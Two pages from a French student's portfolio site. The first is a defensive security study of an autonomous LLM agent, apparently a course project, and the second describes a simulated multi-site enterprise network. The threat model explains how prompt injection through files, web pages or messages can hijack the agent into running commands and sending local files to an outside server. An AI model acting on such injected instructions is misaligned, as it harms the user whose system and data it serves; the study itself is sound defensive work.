<a href="https://fr.linkedin.com/in/shmuel-bitan-1a6395196" rel="noopener noreferrer" target="_blank" title="LinkedIn">
<svg viewbox="0 0 256 256" xmlns="http://www.w3.org/2000/svg"><path d="M77.796 214.238V98.986H39.488v115.252H77.8zM58.65 83.253c13.356 0 21.671-8.85 21.671-19.91-.25-11.312-8.315-19.915-21.417-19.915-13.111 0-21.674 8.603-21.674 19.914 0 11.06 8.312 19.91 21.169 19.91h.248zM99 214.238h38.305v-64.355c0-3.44.25-6.889 1.262-9.346 2.768-6.885 9.071-14.012 19.656-14.012 13.858 0 19.405 10.568 19.405 26.063v61.65h38.304v-66.082c0-35.399-18.896-51.872-44.099-51.872-20.663 0-29.738 11.549-34.78 19.415h.255V98.99H99.002c.5 10.812-.003 115.252-.003 115.252z"></path></svg>
</a>
<a href="https://github.com/shmuel-bitan" rel="noopener noreferrer" target="_blank" title="GitHub">
<svg viewbox="0 0 999.937 999.937" xmlns="http://www.w3.org/2000/svg"><path d="M0 499.968c0-138.012 48.825-255.843 146.476-353.493C244.125 48.825 361.956 0 499.969 0 637.98 0 755.811 48.825 853.462 146.475c97.649 97.65 146.475 215.481 146.475 353.493s-48.825 255.843-146.475 353.493c-97.65 97.65-215.481 146.476-353.493 146.476-138.013 0-255.844-48.825-353.493-146.476C48.825 755.812 0 637.979 0 499.968zm54.684 0c0 122.389 43.617 227.199 130.851 314.434 87.234 87.233 192.045 130.851 314.434 130.851 122.388 0 227.199-43.617 314.433-130.851 87.234-87.234 130.851-192.045 130.851-314.434 0-122.388-43.616-227.199-130.851-314.433C727.168 98.301 622.356 54.684 499.969 54.684c-122.389 0-227.199 43.617-314.434 130.851C98.301 272.769 54.684 377.58 54.684 499.968z"></path></svg>
</a>
</div>
<a class="logo-name" href="../index.html">shmuel.bitan</a>
</div>
<div aria-label="Menu" id="hamburger" role="button" tabindex="0">
<span class="bar"></span><span class="bar"></span><span class="bar"></span>
</div>
<nav>
<ul id="menu">
<li><a href="../index.html#accueil">Accueil</a></li>
<li><a href="../index.html#profil">Profil</a></li>
<li><a href="../index.html#formationsXP">Parcours</a></li>
<li><a href="../index.html#xpPro">Projets</a></li>
<li><a href="../index.html#skills">Compétences</a></li>
<li><a href="../index.html#certifications">Certifications</a></li>
<li><a href="../index.html#contact">Contact</a></li>
</ul>
</nav>
</header>
<!-- HERO -->
<div class="project-hero">
<div class="project-hero-glow"></div>
<div class="project-hero-inner">
<a class="back-link" href="../index.html#xpPro">
<i class="fas fa-arrow-left"></i> Retour aux projets
        </a>
<div class="project-tag-row">
<span class="project-tag tag-cyber">Pentest · Sécurité IA · Analyse de risques</span>
<span class="project-tag tag-done project-tag-spaced">✓ Terminé</span>
</div>
<h1>Analyse sécurité <span>OpenClaw</span></h1>
<p class="subtitle">Étude de sécurité complète d'un agent IA autonome open source — état de l'art, modélisation des menaces, démonstration d'attaques et recommandations de hardening. Module SMB215 · CNAM Paris.</p>
</div>
</div>
<!-- BODY -->
<div class="project-body">
<div class="project-body-inner">
<div class="project-content">
<h2>// contexte</h2>
<p>OpenClaw est un assistant informatique open source basé sur un LLM, capable d'interagir directement avec le système d'exploitation : gestion de fichiers, exécution de commandes, contrôle d'applications, accès à Internet. Contrairement à un chatbot, il ne génère pas seulement du texte — il agit.</p>
<p>Ce projet, réalisé dans le cadre du module SMB215 (commun Master ROC et filière Ingénieur CNAM), analyse les implications en cybersécurité de ce type d'architecture. Dans un contexte où les agents IA deviennent de plus en plus capables d'exécuter des actions réelles sur un ordinateur, comprendre leur surface d'attaque est devenu un enjeu critique.</p>
<h2>// architecture d'openClaw</h2>
<p>L'agent repose sur trois composants clés qui, ensemble, constituent une surface d'attaque étendue :</p>
<div class="agent-concept-grid">
<div class="agent-concept-card">
<div class="agent-concept-icon"></div>
<div class="agent-concept-title">LLM</div>
<p class="agent-concept-description">Interprète les instructions et génère des décisions sous forme d'actions système</p>
</div>
<div class="agent-concept-card">
<div class="agent-concept-icon"></div>
<div class="agent-concept-title">AGENT AUTONOME</div>
<p class="agent-concept-description">Analyse la demande, choisit une action et l'exécute sans validation intermédiaire</p>
</div>
<div class="agent-concept-card">
<div class="agent-concept-icon"></div>
<div class="agent-concept-title">MODULES D'ACTION</div>
<p class="agent-concept-description">Commandes système, fichiers, applications, accès réseau — actions réelles sur la machine</p>
</div>
</div>
<h2>// environnement de test</h2>
<p>L'analyse a été conduite dans un environnement isolé et contrôlé pour éviter tout impact sur des systèmes réels :</p>
<ul>
<li><strong>Kali Linux</strong> — distribution principale pour l'analyse offensive et les tests de vulnérabilités</li>
<li><strong>Machine virtuelle isolée</strong> — snapshots avant chaque test pour revenir à un état propre</li>
<li><strong>Réseau cloisonné</strong> — isolation réseau pour contenir les éventuelles actions de l'agent</li>
<li><strong>Environnement Python</strong> — virtualenv dédié, logging des appels système activé</li>
</ul>
<div class="code-block">
<span class="cb-comment"># Mise en place de l'environnement d'analyse</span>
<span class="cb-cmd">git clone</span> <span class="cb-string">https://github.com/openClaw/openClaw</span>
<span class="cb-cmd">python3 -m venv</span> <span class="cb-string">venv-analysis</span> <span class="cb-flag">&amp;&amp;</span> <span class="cb-cmd">source</span> <span class="cb-string">venv-analysis/bin/activate</span>
<span class="cb-comment"># Monitoring des syscalls pendant l'exécution</span>
<span class="cb-cmd">strace</span> <span class="cb-flag">-e</span> <span class="cb-string">trace=file,process,network</span> <span class="cb-flag">-p</span> <span class="cb-string">&lt;pid&gt;</span>
<span class="cb-comment"># Capture réseau pour détecter les exfiltrations</span>
<span class="cb-cmd">tcpdump</span> <span class="cb-flag">-i any -w</span> <span class="cb-string">capture_openclaw.pcap</span>
</div>
<h2>// menaces identifiées</h2>
<div class="risk-stack">
<div class="risk-card risk-card--critical">
<div class="risk-card-header">
<span class="risk-level risk-level--critical">CRITIQUE</span>
<strong class="risk-name">Prompt Injection</strong>
</div>
<p class="risk-description">Un attaquant peut injecter des instructions malveillantes dans les entrées de l'agent — via un fichier lu, une page web visitée ou un message reçu — pour détourner ses actions. L'agent exécute alors des commandes non voulues par l'utilisateur légitime.</p>
</div>
<div class="risk-card risk-card--high">
<div class="risk-card-header">
<span class="risk-level risk-level--high">ÉLEVÉ</span>
<strong class="risk-name">Accès non contrôlé au système</strong>
</div>
<p class="risk-description">Si l'agent tourne avec des permissions élevées (root ou sudo), un attaquant peut l'utiliser pour modifier des fichiers système, exécuter des commandes dangereuses ou accéder à des données sensibles sans déclencher d'alerte.</p>
</div>
<div class="risk-card risk-card--medium">
<div class="risk-card-header">
<span class="risk-level risk-level--medium">MOYEN</span>
<strong class="risk-name">Exfiltration de données</strong>
</div>
<p class="risk-description">Un agent connecté à Internet peut être manipulé pour lire des fichiers locaux et les transmettre vers un serveur externe, sans que l'utilisateur en soit informé. Risque amplifié par l'absence de journalisation des actions réseau.</p>
</div>
<div class="risk-card risk-card--low">
<div class="risk-card-header">
<span class="risk-level risk-level--low">FAIBLE</span>
<strong class="risk-name">Exécution d'actions imprévues</strong>
</div>
<p class="risk-description">Les LLMs peuvent interpréter une instruction de manière ambiguë et déclencher des actions inattendues — suppression de fichiers, redémarrage de services — sans intention malveillante mais avec un impact réel.</p>
</div>
</div>
<h2>// recommandations de sécurité</h2>
<ul>
<li><strong>Sandboxing</strong> — exécuter l'agent dans un environnement isolé (container Docker, VM) avec accès restreint au filesystem</li>
<li><strong>Principe du moindre privilège</strong> — l'agent ne doit jamais tourner en root, permissions limitées au strict nécessaire</li>
<li><strong>Validation avant exécution</strong> — toute action système doit être confirmée par l'utilisateur avant exécution effective</li>
<li><strong>Filtrage des entrées</strong> — sanitisation des données ingérées par l'agent (fichiers, web, messages) pour contrer le prompt injection</li>
<li><strong>Journalisation complète</strong> — logging de toutes les actions système et appels réseau de l'agent (auditd, syslog)</li>
<li><strong>Cloisonnement réseau</strong> — règles firewall strictes limitant les destinations accessibles par l'agent</li>
</ul>
<h2>// ce que j'ai appris</h2>
<ul>
<li>Architecture et fonctionnement interne des agents IA autonomes</li>
<li>Méthodologie d'analyse de sécurité appliquée à un système basé sur LLM</li>
<li>Modélisation des menaces (threat modeling) sur un nouveau type de surface d'attaque</li>
<li>Techniques d'analyse dynamique sous Kali Linux (strace, tcpdump, auditd)</li>
<li>Enjeux émergents de la sécurité des systèmes IA autonomes</li>
<li>Stratégies de hardening et de défense en profondeur pour les agents IA</li>
</ul>
</div>
<aside class="project-meta">
<div class="info-card">
<h3>$ project --info</h3>
<div class="info-row"><span class="key">Type</span><span class="val">État de l'art + Pentest</span></div>
<div class="info-row"><span class="key">Module</span><span class="val">SMB215 · CNAM</span></div>
<div class="info-row"><span class="key">Formation</span><span class="val">Master ROC / Ingé</span></div>
<div class="info-row"><span class="key">Statut</span><span class="val green">Terminé</span></div>
<div class="info-row"><span class="key">Année</span><span class="val">2025 – 2026</span></div>
</div>
<div class="info-card">
<h3>$ env --list</h3>
<div class="info-row"><span class="key">OS principal</span><span class="val">Kali Linux</span></div>
<div class="info-row"><span class="key">Isolation</span><span class="val">VM / Docker</span></div>
<div class="info-row"><span class="key">Langage</span><span class="val">Python</span></div>
<div class="info-row"><span class="key">Monitoring</span><span class="val">strace / auditd</span></div>
<div class="info-row"><span class="key">Réseau</span><span class="val">tcpdump / Wireshark</span></div>
</div>
<div class="info-card">
<h3>$ threats --severity</h3>
<div class="info-row"><span class="key">Prompt Injection</span><span class="val red">Critique</span></div>
<div class="info-row"><span class="key">Privesc / Accès</span><span class="val risk-value risk-value--high">Élevé</span></div>
<div class="info-row"><span class="key">Exfiltration</span><span class="val risk-value risk-value--medium">Moyen</span></div>
<div class="info-row"><span class="key">Actions imprévues</span><span class="val risk-value risk-value--low">Faible</span></div>
</div>
</aside>
</div>
</div>
<!-- DOCS & LIENS -->
<section class="project-resources">
<div class="project-resources-inner">
<div class="heading project-resources-heading">
<span class="label">// ressources</span>
<h2>Docs &amp; Liens</h2>
</div>
<div class="project-resource-grid">
<!-- Rapport à ajouter quand dispo -->
<a class="project-resource-card" href="../Docs/Rapport_final_SMB215.pdf" rel="noopener noreferrer" target="_blank">
<i class="fas fa-file-pdf resource-icon resource-icon--danger"></i>
<div>
<div class="resource-title">Rapport d'analyse</div>
<div class="resource-description">Rapport_final_SMB215.pdf</div>
</div>
</a>
<a class="project-resource-card" href="https://github.com/openClaw" rel="noopener noreferrer" target="_blank">
<i class="fab fa-github resource-icon resource-icon--accent"></i>
<div>
<div class="resource-title">OpenClaw — Source</div>
<div class="resource-description">Dépôt de l'agent analysé</div>
</div>
</a>
</div>
</div>
</section>
<footer>
<p>Shmuel Bitan · <span>2026</span> · Cybersecurity &amp; Network Engineering</p>
</footer>
</body>
</html>
</file>


<file: projects/reseau-entreprise.html>
!DOCTYPE html&gt;
<html lang="fr">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>Réseau Multi-Sites — Shmuel Bitan</title>
<link href="../assets/icons/BS_squared.png" rel="icon" sizes="32x32" type="image/png"/>
<link crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" rel="stylesheet"/>
<link href="../style.css" rel="stylesheet">
<script defer="" src="../main.js"></script>
</link></head>
<body>
<!-- NAVBAR -->
<header id="header">
<div class="nav-left">
<div class="socials">
<a href="https://fr.linkedin.com/in/shmuel-bitan-1a6395196" target="_blank" title="LinkedIn">
<svg viewbox="0 0 256 256" xmlns="http://www.w3.org/2000/svg"><path d="M77.796 214.238V98.986H39.488v115.252H77.8zM58.65 83.253c13.356 0 21.671-8.85 21.671-19.91-.25-11.312-8.315-19.915-21.417-19.915-13.111 0-21.674 8.603-21.674 19.914 0 11.06 8.312 19.91 21.169 19.91h.248zM99 214.238h38.305v-64.355c0-3.44.25-6.889 1.262-9.346 2.768-6.885 9.071-14.012 19.656-14.012 13.858 0 19.405 10.568 19.405 26.063v61.65h38.304v-66.082c0-35.399-18.896-51.872-44.099-51.872-20.663 0-29.738 11.549-34.78 19.415h.255V98.99H99.002c.5 10.812-.003 115.252-.003 115.252z"></path></svg>
</a>
<a href="https://github.com/shmuel-bitan" target="_blank" title="GitHub">
<svg viewbox="0 0 999.937 999.937" xmlns="http://www.w3.org/2000/svg"><path d="M0 499.968c0-138.012 48.825-255.843 146.476-353.493C244.125 48.825 361.956 0 499.969 0 637.98 0 755.811 48.825 853.462 146.475c97.649 97.65 146.475 215.481 146.475 353.493s-48.825 255.843-146.475 353.493c-97.65 97.65-215.481 146.476-353.493 146.476-138.013 0-255.844-48.825-353.493-146.476C48.825 755.812 0 637.979 0 499.968zm54.684 0c0 122.389 43.617 227.199 130.851 314.434 87.234 87.233 192.045 130.851 314.434 130.851 122.388 0 227.199-43.617 314.433-130.851 87.234-87.234 130.851-192.045 130.851-314.434 0-122.388-43.616-227.199-130.851-314.433C727.168 98.301 622.356 54.684 499.969 54.684c-122.389 0-227.199 43.617-314.434 130.851C98.301 272.769 54.684 377.58 54.684 499.968z"></path></svg>
</a>
</div>
<a class="logo-name" href="../index.html">shmuel.bitan</a>
</div>
<div aria-label="Menu" id="hamburger" role="button" tabindex="0">
<span class="bar"></span><span class="bar"></span><span class="bar"></span>
</div>
<nav>
<ul id="menu">
<li><a href="../index.html#accueil">Accueil</a></li>
<li><a href="../index.html#profil">Profil</a></li>
<li><a href="../index.html#formationsXP">Parcours</a></li>
<li><a href="../index.html#xpPro">Projets</a></li>
<li><a href="../index.html#skills">Compétences</a></li>
<li><a href="../index.html#certifications">Certifications</a></li>
<li><a href="../index.html#contact">Contact</a></li>
</ul>
</nav>
</header>
<!-- HERO -->
<div class="project-hero">
<div class="project-hero-glow"></div>
<div class="project-hero-inner">
<a class="back-link" href="../index.html#xpPro">
<i class="fas fa-arrow-left"></i> Retour aux projets
        </a>
<div class="project-tag-row">
<span class="project-tag tag-network">Réseau · Infrastructure · VPN</span>
</div>
<h1>Réseau d'entreprise <span>multi-sites</span></h1>
<p class="subtitle">Architecture réseau complète simulée sous GNS3 — VLAN, OSPF, MPLS, L2VPN et tunnels GRE vers cloud. Module RSX103 · CNAM Paris.</p>
</div>
</div>
<!-- BODY -->
<div class="project-body">
<div class="project-body-inner">
<div class="project-content">
<h2>// contexte</h2>
<p>Dans le cadre du module RSX103 au CNAM, j'ai réalisé un mini-projet complet de conception, configuration et validation d'une architecture réseau d'entreprise répartie sur plusieurs sites, entièrement simulée sous GNS3.</p>
<p>L'objectif était de reproduire un environnement réaliste avec deux sites géographiquement distants, un réseau opérateur intermédiaire et un fournisseur de cloud hébergeant des services Intranet. Le projet a été mené en plusieurs parties progressives sur plusieurs mois.</p>
<h2>// architecture générale</h2>
<p>L'entreprise simulée dispose de deux sites (Site 1 et Site 2), chacun organisé en plusieurs sous-réseaux IP privés :</p>
<ul>
<li>VLAN 10 — département administratif</li>
<li>VLAN 20 — département développeurs</li>
<li>VLAN 31 — serveurs applicatifs</li>
</ul>
<p>Un réseau opérateur MPLS assure le transport entre les sites, et un fournisseur de cloud héberge un réseau Intranet (LAN_3-31) accessible depuis les deux sites.</p>
<h2>// partie 1 — infrastructure locale</h2>
<p>La première étape consistait à construire l'infrastructure locale sur chaque site : segmentation par VLAN, routage inter-VLAN en mode router-on-a-stick avec encapsulation 802.1Q, configuration des serveurs DHCP pour l'adressage dynamique des postes, et mise en place du NAT sur les routeurs RE1 et RE2 pour l'accès externe.</p>
<div class="code-block">
<span class="cb-comment"># Exemple sous-interface dot1Q sur RE1</span>
<span class="cb-cmd">interface</span> <span class="cb-string">GigabitEthernet0/0.10</span>
<span class="cb-cmd">encapsulation dot1Q</span> <span class="cb-string">10</span>
<span class="cb-cmd">ip address</span> <span class="cb-string">192.168.10.1 255.255.255.0</span>
<span class="cb-cmd">ip nat inside</span>
</div>
<h2>// partie 2 — backbone opérateur MPLS</h2>
<p>La deuxième phase visait à simuler le réseau opérateur chargé du transport. J'ai configuré plusieurs routeurs de bordure et de cœur de réseau avec leur propre plan d'adressage, puis déployé OSPF pour le routage dynamique interne au backbone. MPLS et LDP ont ensuite été activés sur tous les routeurs opérateur pour établir les LSP (Label Switched Paths), base indispensable à la mise en œuvre des VPN.</p>
<h2>// partie 3 — L2VPN MPLS entre les deux sites</h2>
<p>La partie la plus avancée techniquement : déploiement d'un L2VPN de type VPWS (Virtual Private Wire Service) pour interconnecter les sous-réseaux homologues des deux sites comme s'ils se trouvaient sur le même segment Ethernet étendu.</p>
<p>Le transport repose sur un double niveau d'étiquetage MPLS :</p>
<ul>
<li><strong>Label LSP</strong> — transport à travers le backbone opérateur</li>
<li><strong>Label VPN</strong> — identification du service et segmentation du trafic client</li>
</ul>
<p>Les routeurs opérateur RO11 et RO21 ont été configurés comme extrémités du pseudowire. Des sous-interfaces dot1Q ont été ajoutées sur RE1 et RE2 pour conserver l'encapsulation VLAN sur les liaisons d'accès, et des routes statiques ont orienté le trafic VLAN vers les interfaces de tunnel.</p>
<p>La validation a été réalisée via ping, traceroute et capture Wireshark confirmant la présence des deux labels MPLS dans le backbone.</p>
<h2>// partie 4 — tunnels GRE vers le cloud</h2>
<p>Pour relier les serveurs applicatifs des deux sites au réseau Intranet du fournisseur de cloud (LAN_3-31), j'ai déployé deux tunnels GRE point-à-point : RE1 ↔ RF1 et RE2 ↔ RF1. Des routes statiques ont été ajoutées pour assurer la cohérence du routage bout en bout et éviter les asymétries de chemin.</p>
<div class="code-block">
<span class="cb-comment"># Tunnel GRE RE1 → RF1 (Cloud)</span>
<span class="cb-cmd">interface</span> <span class="cb-string">Tunnel0</span>
<span class="cb-cmd">ip address</span> <span class="cb-string">10.10.10.1 255.255.255.252</span>
<span class="cb-cmd">tunnel source</span> <span class="cb-string">RE1_public_IP</span>
<span class="cb-cmd">tunnel destination</span> <span class="cb-string">RF1_public_IP</span>
</div>
<h2>// partie 5 — résilience et tolérance aux pannes</h2>
<p>La dernière partie portait sur la réflexion autour de la continuité de service en cas de panne de liaison d'accès (A1 ou B1). J'ai analysé les changements nécessaires dans les tables de routage et proposé plusieurs approches : routes statiques flottantes, reconvergence OSPF sur chemins alternatifs, et détection rapide via BFD.</p>
<h2>// ce que j'ai appris</h2>
<ul>
<li>Concevoir une architecture réseau multi-sites cohérente de A à Z</li>
<li>Segmentation VLAN et routage inter-VLAN en environnement réel</li>
<li>Déploiement d'un backbone opérateur OSPF + MPLS + LDP</li>
<li>Comprendre et implémenter un L2VPN MPLS avec double niveau de labels</li>
<li>Interconnecter des réseaux distants via tunnels GRE</li>
<li>Analyser l'encapsulation réseau avec Wireshark</li>
<li>Raisonner sur la résilience et la redondance réseau</li>
</ul>
</div>
<aside class="project-meta">
<div class="info-card">
<h3>$ project --info</h3>
<div class="info-row"><span class="key">Type</span><span class="val">Mini-projet</span></div>
<div class="info-row"><span class="key">Module</span><span class="val">RSX103 · CNAM</span></div>
<div class="info-row"><span class="key">Formation</span><span class="val">Master ROC</span></div>
<div class="info-row"><span class="key">Statut</span><span class="val green">Terminé</span></div>
<div class="info-row"><span class="key">Année</span><span class="val">2024 – 2025</span></div>
</div>
<div class="info-card">
<h3>$ stack --list</h3>
<div class="info-row"><span class="key">Simulation</span><span class="val">GNS3</span></div>
<div class="info-row"><span class="key">Analyse</span><span class="val">Wireshark</span></div>
<div class="info-row"><span class="key">Segmentation</span><span class="val">VLAN / 802.1Q</span></div>
<div class="info-row"><span class="key">Routage</span><span class="val">OSPF / Statique</span></div>
<div class="info-row"><span class="key">Transport</span><span class="val">MPLS / LDP</span></div>
<div class="info-row"><span class="key">VPN</span><span class="val">L2VPN / VPWS</span></div>
<div class="info-row"><span class="key">Tunnel</span><span class="val">GRE</span></div>
